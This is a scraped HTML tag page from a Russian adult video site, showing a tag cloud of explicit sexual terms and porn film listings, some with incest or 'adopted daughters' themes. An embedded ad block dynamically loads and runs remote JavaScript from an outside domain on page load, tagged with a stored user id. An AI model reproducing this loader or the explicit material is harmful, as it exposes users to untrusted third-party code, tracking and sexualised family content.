

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tizam.net/tags/18%2B%20Teen/
body_size: 12458
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>    
<title>18+ Teen &raquo; Тизам Порно фильмы смотреть онлайн | Эротические фильмы | Эротические фото | Русские Tizam порно фильмы</title>
<meta charset="utf-8">
<meta name="description" content="Эксклюзивные порно фильмы смотрите только на нашем сайте, порнофильмы известных порно режиссеров, только на нашем сайте все новинки порнокино,">
<meta name="keywords" content="русские, порно фильмы смотреть онлайн, фото">
<link rel="search" type="application/opensearchdescription+xml" href="https://tizam.net/index.php?do=opensearch" title="Тизам Порно фильмы смотреть онлайн | Эротические фильмы | Эротические фото | Русские Tizam порно фильмы">
<link rel="canonical" href="https://tizam.net/tags/18%2B%20Teen/">
<link rel="alternate" type="application/rss+xml" title="Тизам Порно фильмы смотреть онлайн | Эротические фильмы | Эротические фото | Русские Tizam порно фильмы" href="https://tizam.net/rss.xml">
<link href="/engine/classes/min/index.php?f=engine/editor/css/default.css&amp;v=f3802" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php?g=general&amp;v=f3802"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js&amp;v=f3802" defer></script>    
<meta name="viewport" content="width=device-width; initial-scale=1.0">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="default">
<link rel="shortcut icon" href="/templates/PassionGirls-utf8/images/favicon.ico">
<link rel="apple-touch-icon" href="/templates/PassionGirls-utf8/images/apple-touch-icon.png">
<link rel="apple-touch-icon" sizes="72x72" href="/templates/PassionGirls-utf8/images/apple-touch-icon-72x72.png">
<link rel="apple-touch-icon" sizes="114x114" href="/templates/PassionGirls-utf8/images/apple-touch-icon-114x114.png">
<link media="screen" href="/templates/PassionGirls-utf8/css/style.css"  rel="stylesheet" />
<link media="screen" href="/templates/PassionGirls-utf8/css/engine.css"  rel="stylesheet" />
<link media="screen" href="/templates/PassionGirls-utf8/css/adaptive.css"  rel="stylesheet" />
<script type="text/javascript" src="/templates/PassionGirls-utf8/js/libs.js"></script>
<!--[if lt IE 9]>
    <script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
    <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<meta name='wmail-verification' content='da9c5c66204b70350521bbcb423ada06' />
<meta name="yandex-verification" content="2ad2a0894235fc54" />       
<meta name="google-site-verification" content="3GxAOwi3JeGaWyPoHWoikODJzTlfHEtSDqP9yMXZNv0" />    
</head>    
<body> 
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'a62fd39300c7afc67b8fdbf69161eccf2f297e95';
var dle_group      = 5;
var dle_skin       = 'PassionGirls-utf8';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
FastSearch();
});
//-->
</script>
<section class="wrap">
	<section class="sidebar_menu hidden_menu">
                  	<ul>
            		<li><a href="/porno-filmy/">Порно фильмы</a></li>
					<li><a href="/novinki-porno-filmov/">Новинки порно</a></li>
                    <li><a href="/russkie-porno-filmy/">Русские фильмы</a></li>
                    <li><a href="/porno-filmy-s-sjuzhetom/">Порно с сюжетом</a></li>
					<li><a href="/porno-filmy-s-perevodom/">Порно с переводом</a></li>
					<li><a href="/incest-porno-filmy/">Инцест фильмы</a></li>
					<li><a href="/porno-parodii/">Порно пародии</a></li>
					<li><a href="/klassika-retro/">Классика Ретро</a></li>
					<li><a href="h/transseksualy-porno/">Транссексуалы</a></li>
                    <br>
                    <li><a href="https://erotica-film.net/eroticheskie-filmy/">Эротические.Фильмы</a></li>
                    <li><a href="https://erotica-film.net/erotika/">Эротические фото</a></li>
                    <li><a href="https://erotica-film.net/porno-rasskazy/">Порно рассказы</a></li>
				</ul>
	</section>
	<section class="container">
	<header class="header cf">
		<div class="logo">		
	    	<button class="cat-btn"></button> 
	        </div>
	    <nav class="nav">          
	        <ul>
	        	<li><a href="/">Главная</a></li>
                
                <li><a href="/index.php?action=mobile">Мобильная версия сайта</a></li>
	        </ul>
	    </nav>
	    <div class="searchblock">
		    <div class="search_panel">
		        <form method="post" action="">
	                <input type="hidden" name="subaction" value="search" />
	        	    <input type="hidden" name="do" value="search" />
	            	<input id="story" name="story" type="text" value="Поиск" onfocus='if (this.value == "Поиск") { this.value=""; }' onblur='if (this.value == "") { this.value="Поиск"; }' class="searchform" />
	                <input src="/templates/PassionGirls-utf8/images/spacer.gif" class="searchbt" title="Найти" type="image" alt="Найти" />
	            </form>
	        </div>
	    </div>
	</header>
    <section class="content cf">
        <section class="left"> 
            <div class="side_block">
            <noindex><center>
              
            </center></noindex></div>
            <div class="sidebar_menu side_block">
            	            	<ul>
            		<li><a href="/porno-filmy/">Порно фильмы</a></li>
					<li><a href="/novinki-porno-filmov/">Новинки порно</a></li>
                    <li><a href="/russkie-porno-filmy/">Русские фильмы</a></li>
                    <li><a href="/porno-filmy-s-sjuzhetom/">Порно с сюжетом</a></li>
					<li><a href="/porno-filmy-s-perevodom/">Порно с переводом</a></li>
					<li><a href="/incest-porno-filmy/">Инцест фильмы</a></li>
					<li><a href="/porno-parodii/">Порно пародии</a></li>
					<li><a href="/klassika-retro/">Классика Ретро</a></li>
					<li><a href="h/transseksualy-porno/">Транссексуалы</a></li>
                    <br>
                    <li><a href="https://erotica-film.net/eroticheskie-filmy/">Эротические.Фильмы</a></li>
                    <li><a href="https://erotica-film.net/erotika/">Эротические фото</a></li>
                    <li><a href="https://erotica-film.net/porno-rasskazy/">Порно рассказы</a></li>
				</ul>
            </div>
            <div class="side_block">
            	<div class="side_header">Облако тегов</div>
            	<div class="sidebar_tags cf"><span class="clouds_xsmall"><a href="https://tizam.net/tags/18%2B%20Teen/" title="Найдено публикаций: 6">18+ Teen</a></span> <span class="clouds_medium"><a href="https://tizam.net/tags/18%2B%20Teens/" title="Найдено публикаций: 60">18+ Teens</a></span> <span class="clouds_medium"><a href="https://tizam.net/tags/All%20Sex/" title="Найдено публикаций: 65">All Sex</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Amateur/" title="Найдено публикаций: 13">Amateur</a></span> <span class="clouds_xlarge"><a href="https://tizam.net/tags/Anal/" title="Найдено публикаций: 98">Anal</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Asian/" title="Найдено публикаций: 7">Asian</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Ass%20to%20mouth/" title="Найдено публикаций: 6">Ass to mouth</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/BBC/" title="Найдено публикаций: 6">BBC</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/BDSM/" title="Найдено публикаций: 3">BDSM</a></span> <span class="clouds_small"><a href="https://tizam.net/tags/Big%20Boobs/" title="Найдено публикаций: 49">Big Boobs</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Big%20Butt/" title="Найдено публикаций: 11">Big Butt</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Big%20Cock/" title="Найдено публикаций: 3">Big Cock</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Big%20Cocks/" title="Найдено публикаций: 16">Big Cocks</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Big%20Dick/" title="Найдено публикаций: 7">Big Dick</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Big%20Tits/" title="Найдено публикаций: 26">Big Tits</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Blonde/" title="Найдено публикаций: 12">Blonde</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Blondes/" title="Найдено публикаций: 5">Blondes</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Blowbang/" title="Найдено публикаций: 3">Blowbang</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Blowjob/" title="Найдено публикаций: 24">Blowjob</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Blowjobs/" title="Найдено публикаций: 26">Blowjobs</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Brunette/" title="Найдено публикаций: 7">Brunette</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Brunettes/" title="Найдено публикаций: 4">Brunettes</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Bubble%20Butt/" title="Найдено публикаций: 6">Bubble Butt</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Classic/" title="Найдено публикаций: 6">Classic</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Compilation/" title="Найдено публикаций: 15">Compilation</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Cougars/" title="Найдено публикаций: 4">Cougars</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Couples/" title="Найдено публикаций: 10">Couples</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Creampie/" title="Найдено публикаций: 18">Creampie</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Cum%20In%20Mouth/" title="Найдено публикаций: 7">Cum In Mouth</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Cum%20swallow/" title="Найдено публикаций: 4">Cum swallow</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Cum%20Swapping/" title="Найдено публикаций: 4">Cum Swapping</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Cumshot/" title="Найдено публикаций: 7">Cumshot</a></span> <span class="clouds_small"><a href="https://tizam.net/tags/Cumshots/" title="Найдено публикаций: 32">Cumshots</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Cunilingus/" title="Найдено публикаций: 4">Cunilingus</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Cunnilingus/" title="Найдено публикаций: 8">Cunnilingus</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Deep%20Throat/" title="Найдено публикаций: 17">Deep Throat</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Deepthroat/" title="Найдено публикаций: 5">Deepthroat</a></span> <span class="clouds_small"><a href="https://tizam.net/tags/Double%20Penetration/" title="Найдено публикаций: 28">Double Penetration</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Ebony/" title="Найдено публикаций: 3">Ebony</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/European/" title="Найдено публикаций: 8">European</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Face%20Sitting/" title="Найдено публикаций: 3">Face Sitting</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Facial/" title="Найдено публикаций: 14">Facial</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Facial%20Cumshot/" title="Найдено публикаций: 18">Facial Cumshot</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Facials/" title="Найдено публикаций: 19">Facials</a></span> <span class="clouds_small"><a href="https://tizam.net/tags/Family%20Roleplay/" title="Найдено публикаций: 32">Family Roleplay</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Feature/" title="Найдено публикаций: 15">Feature</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Fetish/" title="Найдено публикаций: 8">Fetish</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Fingering/" title="Найдено публикаций: 16">Fingering</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Gangbang/" title="Найдено публикаций: 3">Gangbang</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Gaping/" title="Найдено публикаций: 6">Gaping</a></span> <span class="clouds_medium"><a href="https://tizam.net/tags/Gonzo/" title="Найдено публикаций: 53">Gonzo</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Group/" title="Найдено публикаций: 7">Group</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Group%20Sex/" title="Найдено публикаций: 5">Group Sex</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Hairy/" title="Найдено публикаций: 12">Hairy</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Hairy%20Pussy/" title="Найдено публикаций: 4">Hairy Pussy</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Handjob/" title="Найдено публикаций: 5">Handjob</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Hardcore/" title="Найдено публикаций: 18">Hardcore</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Incest/" title="Найдено публикаций: 4">Incest</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/International/" title="Найдено публикаций: 12">International</a></span> <span class="clouds_small"><a href="https://tizam.net/tags/Interracial/" title="Найдено публикаций: 28">Interracial</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Lesbian/" title="Найдено публикаций: 7">Lesbian</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Lesbians/" title="Найдено публикаций: 13">Lesbians</a></span> <span class="clouds_small"><a href="https://tizam.net/tags/Lingerie/" title="Найдено публикаций: 28">Lingerie</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Massage/" title="Найдено публикаций: 5">Massage</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Masturbation/" title="Найдено публикаций: 8">Masturbation</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Mature/" title="Найдено публикаций: 12">Mature</a></span> <span class="clouds_small"><a href="https://tizam.net/tags/MILF/" title="Найдено публикаций: 35">MILF</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Natural%20tits/" title="Найдено публикаций: 5">Natural tits</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Naturally%20Busty/" title="Найдено публикаций: 7">Naturally Busty</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Older%20Men/" title="Найдено публикаций: 7">Older Men</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Open%20Mouth%20Facial/" title="Найдено публикаций: 4">Open Mouth Facial</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Oral/" title="Найдено публикаций: 17">Oral</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Orgy/" title="Найдено публикаций: 7">Orgy</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Outdoor/" title="Найдено публикаций: 9">Outdoor</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Outdoors/" title="Найдено публикаций: 5">Outdoors</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Pantyhose/" title="Найдено публикаций: 11">Pantyhose</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Petite/" title="Найдено публикаций: 15">Petite</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Pigtails/" title="Найдено публикаций: 3">Pigtails</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Point%20Of%20View/" title="Найдено публикаций: 3">Point Of View</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Popular%20with%20Women/" title="Найдено публикаций: 4">Popular with Women</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/POV/" title="Найдено публикаций: 11">POV</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Pussy%20to%20mouth/" title="Найдено публикаций: 3">Pussy to mouth</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Redheads/" title="Найдено публикаций: 3">Redheads</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Retro/" title="Найдено публикаций: 4">Retro</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Rimming/" title="Найдено публикаций: 8">Rimming</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Sex/" title="Найдено публикаций: 4">Sex</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Sex%20Toy%20Play/" title="Найдено публикаций: 8">Sex Toy Play</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Shaved/" title="Найдено публикаций: 3">Shaved</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Shemale/" title="Найдено публикаций: 14">Shemale</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Small%20Tits/" title="Найдено публикаций: 22">Small Tits</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Squirting/" title="Найдено публикаций: 6">Squirting</a></span> <span class="clouds_small"><a href="https://tizam.net/tags/Stockings/" title="Найдено публикаций: 29">Stockings</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Swallowing/" title="Найдено публикаций: 5">Swallowing</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Teens/" title="Найдено публикаций: 18">Teens</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Threesome/" title="Найдено публикаций: 24">Threesome</a></span> <span class="clouds_small"><a href="https://tizam.net/tags/Threesomes/" title="Найдено публикаций: 27">Threesomes</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Tit%20Fucking/" title="Найдено публикаций: 4">Tit Fucking</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Titty%20Fuck/" title="Найдено публикаций: 5">Titty Fuck</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Toys/" title="Найдено публикаций: 13">Toys</a></span> <span class="clouds_xsmall"><a href="https://tizam.net/tags/Uniform/" title="Найдено публикаций: 4">Uniform</a></span><div class="tags_more"><a href="https://tizam.net/tags/">Показать все теги</a></div></div>
            </div>
        </section>
        <aside class="right">
        	<div class="hblock cf">
                <div class="sort"><span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://tizam.net/" itemprop="item"><span itemprop="name">Порно</span></a></span> &raquo; <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://tizam.net/tags/" itemprop="item"><span itemprop="name">Облако тегов</span></a></span> &raquo; 18+ Teen</span></div>
	            
                <noindex><center>
<script type='text/javascript' src='https://threewoodslose.com/services/?id=39043'></script>
<div id='e69f5750bc'></div>
<script type='text/javascript' data-cfasync='false'>
	let e69f5750bc_cnt = 0;
	let e69f5750bc_interval = setInterval(function(){
		if (typeof e69f5750bc_country !== 'undefined') {
			clearInterval(e69f5750bc_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e69f5750bc_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e69f5750bc_domain + '/' + e69f5750bc_path + '/' + e69f5750bc_file + '.js?6503&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e69f5750bc_cnt += 1;
			if (e69f5750bc_cnt >= 60) {
				clearInterval(e69f5750bc_interval);
			}
		}
	}, 500);
</script>                  
                </center></noindex>
	            
	            
	            <br>
                <p style="margin-left: 20px">
	                
                </p><br>
                <div id='dle-content'><article class="shortstory cf">
    <a href="https://tizam.net/porno-filmy/754-bolee-originalnye-istorii-mamochek-more-original-milf-stories.html" class="short_post post_img">
        <img src="/uploads/posts/2021-04/1618216488_5.jpg"alt="Более оригинальные истории Мамочек / More Original Milf Stories" title="Более оригинальные истории Мамочек / More Original Milf Stories">
         </a>
    <div class="short_post_content">
        <h2 class="short_title"><a href="https://tizam.net/porno-filmy/754-bolee-originalnye-istorii-mamochek-more-original-milf-stories.html" title="Более оригинальные истории Мамочек / More Original Milf Stories">Более оригинальные истории Мамочек / More Original Milf Stories</a></h2>
        <div class="short_views">Просмотров: 5 060</div>
        <div class="short_rating">
  <div class="ratebox"><div class="rate"><div id='ratig-layer-754'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:20%;">20</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '754'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '754'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '754'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '754'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '754'); return false;">5</a></li>
		</ul>
	</div>
</div></div></div>
  
  
        </div>
    </div>
</article><article class="shortstory cf">
    <a href="https://tizam.net/porno-filmy/528-dlinnye-nogi-i-krasivye-long-legs-and-beautiful.html" class="short_post post_img">
        <img src="/uploads/posts/2020-08/1597062258_5.jpg"alt="Длинные ноги и красивые / Long Legs And Beautiful" title="Длинные ноги и красивые / Long Legs And Beautiful">
         </a>
    <div class="short_post_content">
        <h2 class="short_title"><a href="https://tizam.net/porno-filmy/528-dlinnye-nogi-i-krasivye-long-legs-and-beautiful.html" title="Длинные ноги и красивые / Long Legs And Beautiful">Длинные ноги и красивые / Long Legs And Beautiful</a></h2>
        <div class="short_views">Просмотров: 3 115</div>
        <div class="short_rating">
  <div class="ratebox"><div class="rate"><div id='ratig-layer-528'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:40%;">40</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '528'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '528'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '528'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '528'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '528'); return false;">5</a></li>
		</ul>
	</div>
</div></div></div>
  
  
        </div>
    </div>
</article><article class="shortstory cf">
    <a href="https://tizam.net/incest-porno-filmy/486-mama-i-dochka-odna-komanda-2-.html" class="short_post post_img">
        <img src="/uploads/posts/2020-06/1593401822_3.jpg"alt="Мама и Дочка Одна Команда 2 / Mother Daughter Tag Teams 2" title="Мама и Дочка Одна Команда 2 / Mother Daughter Tag Teams 2">
         </a>
    <div class="short_post_content">
        <h2 class="short_title"><a href="https://tizam.net/incest-porno-filmy/486-mama-i-dochka-odna-komanda-2-.html" title="Мама и Дочка Одна Команда 2 / Mother Daughter Tag Teams 2">Мама и Дочка Одна Команда 2 / Mother Daughter Tag Teams 2</a></h2>
        <div class="short_views">Просмотров: 11 132</div>
        <div class="short_rating">
  <div class="ratebox"><div class="rate"><div id='ratig-layer-486'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:100%;">100</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '486'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '486'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '486'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '486'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '486'); return false;">5</a></li>
		</ul>
	</div>
</div></div></div>
  
  
        </div>
    </div>
</article><article class="shortstory cf">
    <a href="https://tizam.net/porno-filmy/365-molodye-devushki-ljubjat-pozhilyh-parnej-young-girls-lovin-older-guys.html" class="short_post post_img">
        <img src="/uploads/posts/2020-05/1588491198_23.jpg"alt="Молодые девушки любят пожилых парней / Young Girls Lovin Older Guys" title="Молодые девушки любят пожилых парней / Young Girls Lovin Older Guys">
         </a>
    <div class="short_post_content">
        <h2 class="short_title"><a href="https://tizam.net/porno-filmy/365-molodye-devushki-ljubjat-pozhilyh-parnej-young-girls-lovin-older-guys.html" title="Молодые девушки любят пожилых парней / Young Girls Lovin Older Guys">Молодые девушки любят пожилых парней / Young Girls Lovin Older Guys</a></h2>
        <div class="short_views">Просмотров: 4 279</div>
        <div class="short_rating">
  <div class="ratebox"><div class="rate"><div id='ratig-layer-365'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:20%;">20</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '365'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '365'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '365'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '365'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '365'); return false;">5</a></li>
		</ul>
	</div>
</div></div></div>
  
  
        </div>
    </div>
</article><article class="shortstory cf">
    <a href="https://tizam.net/porno-filmy/307-moi-priemnye-russkie-docheri-my-adopted-russian-daughters.html" class="short_post post_img">
        <img src="/uploads/posts/2020-04/1586744616_7.jpg"alt="Мои приемные русские дочери / My Adopted Russian Daughters" title="Мои приемные русские дочери / My Adopted Russian Daughters">
         </a>
    <div class="short_post_content">
        <h2 class="short_title"><a href="https://tizam.net/porno-filmy/307-moi-priemnye-russkie-docheri-my-adopted-russian-daughters.html" title="Мои приемные русские дочери / My Adopted Russian Daughters">Мои приемные русские дочери / My Adopted Russian Daughters</a></h2>
        <div class="short_views">Просмотров: 6 042</div>
        <div class="short_rating">
  <div class="ratebox"><div class="rate"><div id='ratig-layer-307'>
	<div class="rating">
		<ul class="unit-rating">
